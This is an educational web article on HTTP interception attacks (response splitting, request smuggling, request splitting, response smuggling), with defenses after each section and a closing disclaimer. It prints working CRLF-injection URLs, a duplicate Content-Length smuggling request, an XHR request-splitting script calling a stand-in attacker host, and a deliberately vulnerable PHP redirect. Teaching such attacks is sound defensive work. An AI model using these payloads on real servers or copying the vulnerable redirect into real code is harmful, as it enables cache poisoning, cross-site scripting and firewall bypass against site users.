
Intercepting HTTP messages has always been high on the priority list of attackers. Their focus is on what’s going on between the server and the client. The presence of intermediaries such as cache servers, firewalls, or reverse proxy servers, could make for highly non-secure communication. Attacks that deal with the interception of HTTP messages are:
- HTTP response splitting
- HTTP request smuggling
- HTTP request splitting
- HTTP response smuggling
Let’s look at each of these, individually.
HTTP response splitting attacks
Also known as a CRLF injection, this attack causes a vulnerable Web server to respond to a maliciously crafted request by sending an HTTP response stream which is interpreted as two separate responses instead of a single one. This is possible when user-controlled input is used, without validation, as part of the response headers. An attacker can have the victim interpret the injected header as being a response to a second dummy request, thereby causing the crafted contents to be displayed, and possibly cached.
To achieve HTTP response splitting on a vulnerable Web server, the attacker:
- Identifies user-controllable input that causes arbitrary HTTP header injection.
- Crafts a malicious input consisting of data to terminate the original response and start a second response with headers controlled by the attacker.
- Causes the victim to send two requests to the server. The first request consists of maliciously crafted input to be used as part of HTTP response headers, and the second is a dummy request so that the victim interprets the split response as belonging to the second request.
This attack is generally carried out in Web applications by injecting malicious or unexpected characters in user input, which is used for a 3xx Redirect, in the Location or Set−Cookie header. It is mainly possible due to the lack of validation of user input, for characters such as CR (Carriage Return= %0d = \r) and LF (Line Feed= %0a = \n). In such Web applications, a code such as \r\n is injected in one of its many encoded forms.
<?php header ("Location: " . $_GET['page']);?> |
Requests to this page such as http://test.example.com/~arpit/redirect.php?page=http://www.example.com would redirect the user’s browser to http://www.example.com. Let’s look at the HTTP headers during this session.
A user-to-server sample GET request:
GET /~arpit/redirect.php?page=http://www.example.com HTTP/1.1\r\nHost: test.example.com\r\nUser−Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en−US; rv:1.9)Gecko/2008052960 Firefox/3.6.2\r\n......Accept−Language: en−us,en;q=0.5\r\nAccept−Charset: ISO−8859−1,utf−8;q=0.7,*;q=0.7\r\nKeep−Alive: 300\r\nConnection: keep−alive\r\n\r\n |
A server-to-user 302 response:
HTTP/1.1 302 Found\r\nDate: Tue, 12 Apr 2005 21:00:28 GMT\r\nServer: Apache/2.3.8 (Unix) mod_ssl/2.3.8 OpenSSL/1.0.0a\r\nLocation: http://www.example.com\r\n [User input in headers]......Content−Type: text/html\r\nConnection: Close\r\n |
A user-to-server GET request for a redirected page:
GET / HTTP/1.1\r\nHost: www.example.com\r\nUser−Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en−US; rv:1.9)Gecko/2008052960 Firefox/3.6.2\r\n......Accept−Language: en−us,en;q=0.5\r\nAccept−Charset: ISO−8859−1,utf−8;q=0.7,*;q=0.7\r\nKeep−Alive: 300\r\nConnection: keep−alive\r\n |
Now, the server will respond with a normal 200 OK response, and the user will see the Web page loaded from www.example.com. The “usual” HTTP headers above can also be visualised as shown in Figure 1.

Now, an attacker might use the %0d%0a characters to poison the header, by injecting something like what’s given below:
http://test.example.com/~arpit/redirect.php?page=%0d%0aContent−Type: text/html%0d%0aHTTP/1.1 200 OK%0d%0aContent−Type: text/html%0d%0aContent-Length:%206%0d%0a%0d%0a%3Chtml%3EHACKED%3C/html%3E. |
In other words, the injected code is as follows:
\r\nContent−Type: text/html\r\nHTTP/1.1 200 OK\r\nContent−Type: text/html\r\nContent-Length: 6\r\n\r\n<html>HACKED</html> |
This malicious link (shortened via the tiny URL technique), if followed/clicked by the victim, sends the following request to the server:
GET /~arpit/redirect.php?page=%0d%0aContent−Type: text/html%0d%0aHTTP/1.1 200 OK%0d%0aContent−Type: text/html%0d%0aContent-Length:%206%0d%0a%0d%0a%3Chtml%3EHACKED%3C/font%3E%3C/html%3E.Host: test.example.comUser−Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en−US; rv:1.9)Gecko/2008052960 Firefox/3.6.2......Accept−Language: en−us,en;q=0.5Accept−Charset: ISO−8859−1,utf−8;q=0.7,*;q=0.7Keep−Alive: 300Connection: keep−alive |
The server would respond as follows:
HTTP/1.1 302 Found [First standard 302 response]Date: Tue, 12 Apr 2005 22:09:07 GMTServer: Apache/2.3.8 (Unix) mod_ssl/2.3.8 OpenSSL/1.0.0aLocation:Content−Type: text/htmlHTTP/1.1 200 OK [Second New response created by attacker begins]Content−Type: text/htmlContent-Length: 6<html>HACKED</html> [Arbitrary input by user is shown as the redirected page]Content−Type: text/htmlConnection: Close |
As we can see in the exploitation process above, the server runs the normal 302 response, but the arbitrary input in the location header causes it to start a new 200 OK response, which shows our input data to the victim as a normal Web server response. Hence, the victim will see a Web page with the text HACKED. The overall steps are shown in Figure 2.

This example is a simple case of XSS exploitation using an HTTP response-splitting vulnerability. Apart from this, an attacker can also do Web cache poisoning, cross-user attacks, and browser cache poisoning.
To perform cache poisoning, the attacker will simply add a “Last-Modified” header in the injected part (to cache the malicious Web page as long as the Last-Modified header, it is sent with a date ahead of the current date). Moreover, adding Cache-Control: no-cache and/or Pragma: no-cache in the injected part will cause non-cached websites to be added to the cache.
Time for security
This vulnerability in Web applications may lead to defacement through Web-cache poisoning, and to cross-site scripting vulnerabilities, but the following methods can help curb it:
- The best way to avoid HTTP splitting vulnerabilities is to parse all user inputs for CR/LF, i.e,
\r\n,%0d%0a, or any other forms of encoding these (or other such malicious characters), before using them in any kind of HTTP headers. - Properly escaping the URI at every place where it is present in the HTTP message, like in the HTTP Location Header; then CRLF (
/r,/n) will not be parsed by the browser. - The myth that using SSL saves one from attacks is not true; it still leaves the browser cache and post-SSL termination uncovered. Don’t rely on SSL to save you from this attack.
For more attack vectors and solutions to them, don’t forget to visit the Resources section at the end of this article.
HTTP request smuggling attacks
HTTP request smuggling attacks are aimed at distributed systems that handle HTTP requests (especially those that contain embedded requests) in different ways. Such differences can be exploited in servers or applications that pass HTTP requests along to another server, directly — like proxies, cache servers, or firewalls.
If the intermediate server interprets the request one way (thus seeing a request in a particular way), and the downstream server interprets it another way (reading the request in a different way), then responses will not be associated with the correct requests.
Hence, the intermediary device, which should protect the network from dangerous HTTP requests, treats the malicious request as data, while the server can interpret it as a proper request.
This dissociation could cause cache poisoning or cross-site scripting (XSS), with the result that the user could be shown inappropriate content. Alternatively, it could cause firewall protection to be bypassed, or cause disruption of response-request tracking and sequencing, thus increasing the vulnerability of your server to additional, possibly even more serious, attacks.
Why does it work? Request smuggling exploits the way in which HTTP end-points parse and interpret the protocol, and counts on the lax enforcement of the HTTP specification (RFC 2616). RFC 2616 specifies that there should be one, and only one, Content-Length header.
But, by using multiple Content-Length headers, it is possible to confuse proxies and bypass some Web application firewalls, because of the way in which they interpret the HTTP headers. This is partly because RFC 2616 does not specify the behaviour of an endpoint when receiving multiple HTTP headers, and partly because end-points have always been more forgiving of clients that take liberties with the HTTP protocol than they should be.
So some end-points ignore the first, or the second, and then use the data included in Content-Length to parse the request. This can be used to direct proxies to treat requests as data, and vice-versa, which can confuse end-points, and trick them into executing malicious requests hidden inside legitimate requests.
Attack scenario
This particular case depicts the Web-cache-poisoning attack that uses request smuggling. It involves sending a set of HTTP requests to a system comprising of a Web server (www.example.com) and a caching-proxy server. Here, the attacker’s goal is to make the cache server cache the content of www.example.com/resource_denied.html instead of www.example.com/welcome.html.
The attack involves sending an HTTP POST request with multiple Content-Length headers. The attacker sends the following to the proxy server:
POST http://www.example.com/some.html HTTP/1.1Host: www.example.comConnection: Keep-AliveContent-Type: application/x-www-form-urlencodedContent-Length: 0Content-Length: 39GET /resource_denied.html HTTP/1.1Blah: GET http://www.example.com/welcome.html HTTP/1.1Host: www.example.comConnection: Keep-Alive |
The proxy will see the header section of the first (POST) request. It then uses the last Content-Length header (39 bytes) to process the body of the message; it reads the body (up till 39 bytes) and sends the Web server the original request, which is shown below:
POST http://www.example.com/some.html HTTP/1.1Host: www.example.comConnection: Keep-AliveContent-Type: application/x-www-form-urlencodedContent-Length: 0Content-Length: 39GET /resource_denied.html HTTP/1.1Blah: |
The Web server sees the first request (i.e., POST), uses the first Content-Length header, and interprets the first request as follows:
POST http://www.example.com/some.html HTTP/1.1Host: www.example.comConnection: Keep-AliveContent-Type: application/x-www-form-urlencodedContent-Length: 0Content-Length: 39 |
Note the empty body (Content-Length is 0 bytes). The Web server answers this request, and then it has another partial request (given below), awaiting completion in the queue:
GET /resource_denied.html HTTP/1.1Blah: |
The proxy now receives the Web server’s first response, forwards it to the attacker, and proceeds to read the attacker’s second request, which will be what’s given below:
GET http://www.example.com/welcome.html HTTP/1.1Host: www.example.comConnection: Keep-Alive |
Now, it is quite clear that the Web server’s response for this request will be cached by the proxy as the response for the URI http://www.example.com/welcome.html. The proxy forwards this request to the Web server. It is appended to the end of the Web server’s partial request, which is now completed, as shown:
GET /resource_denied.html HTTP/1.1Blah: GET http://www.example.com/welcome.html HTTP/1.1Host: www.example.comConnection: Keep-Alive |
The Web server finally has a full second request from this client, which it can now process. It interprets the request stream as containing an HTTP request for http://www.example.com/resource_denied.html. The Blah HTTP header has no meaning according to the HTTP RFC, and thus is ignored by the Web server. The net result is that the content of the page http://www.example.com/resource_denied.html is returned in response to a (poisoned) request
for http://www.example.com/welcome.html. Now, till the cache entry expires, the cache server will deliver cached copies of resource_denied.html to victims who request welcome.html.
This example is a case of partial Web-cache poisoning (see Figure 3), because full control over the cached content is not given to the attackers. Moreover, they have no direct control over the returned HTTP headers, and more importantly, the attackers have to use an existing (and cacheable) page in the target website for their content (in the above case, resource_denied.html).
However, besides this, the attackers can also bypass firewalls/IDS/IPS and steal authentication credentials — of course, that’s not a big deal now. To explore more about request smuggling, don’t forget to check the Resources section at the end of the article.

Time for security
- Install Web application firewalls, which protect against HRS attacks. A few firewalls are still vulnerable to HRS attacks; check with the firewall vendors whether their products offer protection against HRS or not.
- Apply strong session-management techniques. Terminate the session after each request.
- Turn off TCP connection sharing on the intermediate devices. TCP connection sharing improves performance, but allows attackers to smuggle HTTP requests.
- Turn on non-cache for all pages. For more details refer to www.web-caching.com.
HTTP request splitting attacks
These attacks force the victim’s browser to send multiple HTTP requests instead of a single request. Two mechanisms have been exploited to date, for this attack: the XmlHttpRequest object (XHR for short) and the HTTP digest authentication mechanism. For this attack to work, the victim must use a forward HTTP proxy. In order to split the HTTP request, CRLFs are injected into the request.
Attack scenario
Let’s look at a Web application that has an XSS vulnerability, and that there is a Web proxy between the victim and the Web server. Exploiting the XmlHttpRequest object, the attacker fools the victim into clicking the following malicious script:
<script> var x = new ActiveXObject("Microsoft.XMLHTTP"); //var x = new XMLHttpRequest(); x.open("GET\thttp://www.attacker.com/page1.html\tHTTP/1.0\r\n Host:\twww.attacker.com\r\n Proxy-Connection:\tKeep-Alive\r\n\r\nGET","http://www.attacker.com/page2.html",false); x.send(); //x.send(""); window.open("http://www.example.com/index.html");</script> |
When the victim’s browser executes the above script, it sends a single HTTP request, whose target is www.attacker.com. Thus, it does not break the same-origin policy (SOP), and hence is allowed. However, the forward proxy server will receive the following request:
GET\thttp://www.attacker.com/page1.html\tHTTP/1.0Host:\twww.attacker.comProxy-Connection:\tKeep-AliveGET http://www.attacker.com/page2.html HTTP/1.0Host: www.attacker.com............Content-Type: text/htmlConnection: Keep-Alive |
Hence, it will respond with two HTTP responses. The first response (http://www.attacker.com/page1.html) will be consumed by the XHR object itself, and the second (http://www.attacker.com/page2.html) will wait in the browser’s response queue until the browser requests http://www.example.com/index.html (because window.open() will now execute). Now, the browser will match the response from http://www.attacker.com/page2.html to the request for the URL http://www.target.com/index.html, and will display the attacker’s page in the window, with that URL!!
\t) instead of simple spaces, because IE doesn’t allow spaces in the method parameter of x.open(). The reason we have used HTTP/1.0 is that HTTP/1.1 strictly requires using only space, while HTTP/1.0 doesn’t have such restrictions.The malicious script executed by the victim’s browser sends only one request, but the proxy receives two HTTP requests (potentially to different origin domains), hence the proxy responds with two different HTTP responses.
Time for security
Though HTTP request splitting is a very rare attack, still, the following recommendations should be taken seriously:
- It is good if site owners use SSL for protection.
- Eliminating XSS entirely will definitely help a lot.
- There are also suggestions for blocking HTTP/1.0 requests to the Web server. Though this will work, it will also block the entry of the Web crawlers and spiders of major search engines, because those mostly use HTTP/1.0.
- Follow the security tips given for the previous attacks (especially parsing all the user input for CRLFs).
HTTP response smuggling attacks
This is an attack that occurs very rarely. In this case, an attacker smuggles two HTTP responses from a server to a client, through an intermediary HTTP device that allows a single response from the server. To do this, it takes advantage of inconsistent or incorrect interpretations of the HTTP protocol by various applications.
For example, it might use different block-terminating characters (CR or LF alone), adding duplicate header fields that browsers interpret as belonging to separate responses, or other techniques. The consequences of this attack can include response-splitting, cross-site scripting, apparent defacement of targeted sites, cache poisoning, or similar actions.
This attack is most useful in evading anti-HTTP-response-splitting (anti-HRS) mechanisms. For this to happen, the targeted server must allow the attacker to insert content that will appear in the server’s response.
HTTP response smuggling makes use of HTTP request smuggling-like techniques to exploit the discrepancies between what an anti-HRS mechanism (or a proxy server) would consider to be the HTTP response stream, and the response stream as parsed by a proxy server (or a browser). So, while an anti-HRS mechanism may consider a particular response stream harmless (a single HTTP response), a proxy/browser may still parse it as two HTTP responses, and hence be susceptible to all the outcomes of the original HTTP-response-splitting technique (in the first use case), or be susceptible to page spoofing (in the second case).
For example, some anti-HRS mechanisms in use by certain application engines forbid the application from inserting a header containing CR+LF to the response. Yet, an attacker can force the application to insert a header containing LFs only, or CRs only, thereby circumventing the defense mechanism. Some proxy servers may still treat CR (only) as a header (and response) separator, and as such, the combination of the Web server and proxy server will still be vulnerable to an attack that may poison the proxy’s cache.
Now, since this attack has a lot more dependencies (which is why it is rare) I request you to visit the resources below to get a good hold on this. As for security measures, strictly adhere to interpretations of HTTP messages wherever possible. (Remember: no CRs and no LFs.) Moreover, encoding header information provided by user input (so that user-supplied content is not interpreted by intermediaries) is also a good way to handle the attack. Finally, reject any non RFC-compliant responses.
All the examples and attack scenarios explained above are just for educational purposes. I once again stress that neither I nor LFY aim to teach readers how to attack servers. Rather, the attack techniques are meant to give you the knowledge that you need to protect your own infrastructure. We will deal with other dangerous attacks on Web applications and Apache in the next article.
Always remember: Know hacking, but no hacking.
Resources
- Paper on HTTP Request Smuggling [PDF]
- Whitepaper on HTTP Response Splitting [PDF]
- Resource titled “Detecting And Preventing HTTP Response Splitting And HTTP Request Smuggling Attacks At The TCP Level“
- Mailing list discussion on request splitting
- OWASP wiki page on “Testing for HTTP Splitting/Smuggling (OWASP-DV-016)“
- Mailing list discussion on response smuggling














































































weww i like blast
Excellent article which clears the basics. Thanks and keep going.